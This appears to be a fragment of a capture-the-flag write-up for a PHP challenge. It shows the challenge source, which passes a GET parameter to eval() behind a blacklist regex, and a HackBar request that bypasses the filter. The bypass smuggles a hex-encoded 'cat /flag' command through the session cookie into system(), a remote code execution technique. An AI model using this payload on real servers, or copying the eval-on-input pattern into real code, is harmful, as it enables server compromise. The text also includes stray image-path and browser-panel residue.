 flag{cxcx} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\|localeconv|pos
spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallheaders|end|next|prev|reset|each|pos|cur
readfile|highlight|show|source|file|assert/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://154.23.163.97:1234/?tgctf2025=session_start();system(hex2bin(session_id()));
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C username=tg;PHPSESSID=636174202F666C6167